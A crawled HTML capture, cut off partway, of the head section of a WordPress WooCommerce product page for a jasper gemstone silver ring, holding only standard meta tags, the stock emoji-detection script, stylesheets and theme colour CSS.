

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ramneekjewels.com/product/divya-shakti-jasper-mariyam-gemstone-silver-ring-natural-aaa-quality/
body_size: 44170
content:
<!DOCTYPE html>
<html lang="en-US" itemscope="itemscope" itemtype="http://schema.org/WebPage" >
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://ramneekjewels.com/xmlrpc.php">
    <title>Divya Shakti Jasper / Mariyam Gemstone Silver Ring Natural AAA Quality &#8211; Ramneek Jewels</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ramneek Jewels &raquo; Feed" href="https://ramneekjewels.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ramneek Jewels &raquo; Comments Feed" href="https://ramneekjewels.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ramneek Jewels &raquo; Divya Shakti Jasper / Mariyam Gemstone Silver Ring Natural AAA Quality Comments Feed" href="https://ramneekjewels.com/product/divya-shakti-jasper-mariyam-gemstone-silver-ring-natural-aaa-quality/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ramneekjewels.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ramneekjewels.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ramneekjewels.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ramneekjewels.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.5.4' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.5.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.5.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sparklestore-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A700%2C600%2C800%2C400%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ramneekjewels.com/wp-content/themes/sparklestore/assets/library/font-awesome/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://ramneekjewels.com/wp-content/themes/sparklestore/assets/library/flexslider/css/flexslider.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://ramneekjewels.com/wp-content/themes/sparklestore/assets/library/lightslider/css/lightslider.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkleStore-lite-google-font-css' href='https://fonts.googleapis.com/css?family=Open%2BSans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CRaleway%3A100%2C200%2C200i%2C300%2C400%2C500%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='sparklestore-parent-style-css' href='https://ramneekjewels.com/wp-content/themes/sparklestore//style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sparklestore-lite-style-css' href='https://ramneekjewels.com/wp-content/themes/sparklestore-lite/style.css?ver=1.0.1' type='text/css' media='all' />
<style id='sparklestore-lite-style-inline-css' type='text/css'>

            .main_menu_category_menu,
            .main-menu .main-menu-links ul li,
            .menu-category ul,
            .menu-category ul ul,
            .rightheaderwrap #submit-button,
            .top-cart-content .block-subtitle,

            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce a.added_to_cart:before, 
            .woocommerce a.button.add_to_cart_button:before, 
            .woocommerce a.button.product_type_grouped:before, 
            .woocommerce a.button.product_type_external:before, 
            .woocommerce a.button.product_type_variable:before,

            .woocommerce a.button.add_to_cart_button:hover, 
            li.product a.added_to_cart:hover, 
            .woocommerce #respond input#submit:hover, 
            .woocommerce button.button:hover, 
            .woocommerce .widget-area a.clear-all:hover, 
            .woocommerce input.button:hover, 
            .woocommerce a.button.product_type_grouped:hover, 
            .woocommerce a.button.product_type_external:hover, 
            .woocommerce a.button.product_type_variable:hover,
            .categoryarea ul.categoryslider li .categorycount,
            .woocommerce nav.woocommerce-pagination ul li a:focus, 
            .woocommerce nav.woocommerce-pagination ul li a:hover, 
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .widget_shopping_cart_content .buttons a.wc-forward:before,

            .woocommerce .widget_shopping_cart .cart_list li a.remove:hover, 
            .woocommerce.widget_shopping_cart .cart_list li a.remove:hover,

            .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, 
            .woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a,
            .woocommerce-account .woocommerce-MyAccount-navigation ul li a,
            .woocommerce #respond input#submit.alt, 
            .woocommerce a.button.alt, 
            .woocommerce button.button.alt, 
            .woocommerce input.button.alt,

            .quantity button, 
            .quantity input[type='button'], 
            .quantity input[type='reset'], 
            .quantity input[type='submit'],


            .main-menu .main-menu-links ul > li.menu-item-has-children:hover ul,

            .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
            .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,

            .blocktitlewrap .SparkleStoreAction>div,
            .box-hover .add-to-links li a:after,
            .fullpromowrap .fullwrap button, 
            .categorproducts .block-title-desc .view-bnt,
            ul.sparkletablinks > li a,
            .sparklestore-blogwrap .bloginner .blogmeta,
            .calendar_wrap caption,
            .widget_product_search a.button, 
            .widget_product_search button, 
            .widget_product_search input[type='submit'], 
            .widget_search .search-submit,
            .scrollup,
            .sparklestore-blogwrap li:hover .blogmeta,
            .nav-previous a, .nav-next a,
            .sparklestore-slider a.sparklestore-button:hover,
            .blog-readmore a,
            .pagination span.current, .pagination a:hover,
            .wishlist_table td.product-name a.button:hover{ 

                background-color: #033772

            }

            .gridlist-toggle a,
            .gridlist-toggle a.active, 
            .gridlist-toggle a:hover, 
            .gridlist-toggle a:focus,
            .form-submit input, .return-to-shop a, 
            .yith-woocompare-widget .compare, 
            .yith-woocompare-widget .clear-all, 
            .woocommerce #review_form #respond .form-submit input, 
            .single-product .single_add_to_cart_button,
            .woocommerce div.product .woocommerce-tabs ul.tabs li:hover, 
            .woocommerce div.product .woocommerce-tabs ul.tabs li.active{ 

               background-color: #033772 !important;

            }

            @media (max-width: 768px){ .main-menu .main-menu-links ul li{ 

               background-color: #033772 !important;

            } }

            .site-branding,
            .topheader .quickinfowrap .quickinfo li:hover, 
            .topheader .quickinfowrap .quickinfo li:hover a, 
            .topheader .toplinkswrap .toplinks ul li:hover, 
            .topheader .toplinkswrap .toplinks ul li:hover a,
            .entry-title a:hover,
            ul.list-info li a:hover, .blog-readmore:hover,
            .post-detail-container .blog-readmore a:hover,

            a:hover,
            .item-title a:hover,

            .woocommerce #respond input#submit:hover, 
            .woocommerce a.button:hover, .woocommerce button.button:hover, 
            .woocommerce input.button:hover,

            .quantity button:hover, 
            .quantity input[type='button']:hover, 
            .quantity input[type='reset']:hover, 
            .quantity input[type='submit']:hover,

            .footer-middle .widget a:hover, 
            .footer-middle .widget a:hover::before, 
            .footer-middle .widget li:hover::before,
            .footer-bottom a:hover,

            .widget a:hover, .widget a:hover::before, .widget li:hover::before,
            .wishlist_table td.product-name a.button,

            .product_meta span a:hover,

            .woocommerce-message:before,
            .woocommerce-info:before,

            .email-icon:before,
            .add-icon:before,
            .phone-icon:before,
            .email-icon:before,

            .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,

            .woocommerce ul.cart_list li a:hover, .woocommerce ul.product_list_widget li a:hover,

            .wishlist .top-wishlist a i.fa, .view-cart .cart-contents .header-icon i{ 

                color: #033772;

            }

            .form-submit input:hover,
            .woocommerce #review_form #respond .form-submit input:hover, 
            .single-product .single_add_to_cart_button:hover,
            .yith-woocompare-widget .clear-all:hover, 
            .yith-woocompare-widget .compare:hover,
            single-product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.add_to_wishlist:hover,

            .single-product .yith-wcwl-wishlistexistsbrowse.show a:hover, .single-product .entry-summary .compare.button:hover, .single-product .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover{ 

               color: #033772 !important;

            }

        .top-cart-content .widget,
        .blog-readmore a,
        .post-detail-container .blog-readmore a:hover,
        .pagination span.current, .pagination a:hover,
        .pagination span.current, .pagination a,
        .fullpromowrap .fullwrap button, .categorproducts .block-title-desc .view-bnt,

        .woocommerce div.product .woocommerce-tabs ul.tabs:before,
        .woocommerce-cart .cart_totals h2, 
        .woocommerce .cart-collaterals .cross-sells h2, 
        .woocommerce-page .cart-collaterals .cross-sells h2, 
        .related.products h2, .up-sells.upsells.products h2, 
        .woocommerce-account #customer_login .col-1 h2, 
        .woocommerce-account #customer_login .col-2 h2, 
        .woocommerce-order-details h2, .woocommerce-customer-details h2,


        .woocommerce a.button.add_to_cart_button, 
        .woocommerce a.added_to_cart, 
        .woocommerce a.button.product_type_grouped, 
        .woocommerce a.button.product_type_external, 
        .woocommerce a.button.product_type_variable,

        .quantity button:hover, 
        .quantity input[type='button']:hover, 
        .quantity input[type='reset']:hover, 
        .quantity input[type='submit']:hover,

        .email-icon:before,
        .add-icon:before,
        .phone-icon:before,
        .email-icon:before,

        .woocommerce nav.woocommerce-pagination ul li,

        .wishlist_table td.product-name a.button,
        .woocommerce-message,
        .woocommerce-info,

        .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,

        .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, h3#order_review_heading, .woocommerce-additional-fields h3, .woocommerce-Address-title h3,

        .woocommerce #respond input#submit,     
        .woocommerce a.button, 
        .woocommerce button.button, 
        .woocommerce input.button, 
        .woocommerce #respond input#submit:hover, 
        .woocommerce a.button:hover, .woocommerce button.button:hover, 
        .woocommerce input.button:hover,
        .widget-area .widget .widget-title,
        .flex-control-nav > li > a:hover, .flex-control-nav > li > a.flex-active{ 

            border-color: #033772

        }

            .form-submit input, .return-to-shop a, 
            .yith-woocompare-widget .compare, 
            .yith-woocompare-widget .clear-all, 
            .woocommerce #review_form #respond .form-submit input, 
            .single-product .single_add_to_cart_button,
            .footer-middle .widget .widget-title{ 

               border-color: #033772 !important;

            }

            .wishlist .top-wishlist a .count, .view-cart .cart-contents .header-icon .count,
            .woocommerce span.onsale, .new-label,
            .blocktitlewrap .SparkleStoreAction>div:hover:before,
            .box-hover .add-to-links li a:hover, .box-hover .add-to-links li a:hover:after,
            ul.sparkletablinks > li a:hover, ul.sparkletablinks > li.active a{ 

               background-color: #cd1b29;

            }

            .woocommerce span.onsale:after, .new-label:after{ 

                border-color: #cd1b29 transparent transparent;

            }

            .footer-middle .widget h4.widget-title:before{ 

                border-color: #cd1b29;

            }

        @media (max-width: 768px){ .main-menu .main-menu-links .menu>li.menu-item-has-children li, .main-menu .main-menu-links .menu>li.menu-item-has-children li { 

            background-color:#033772;

        } }

</style>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
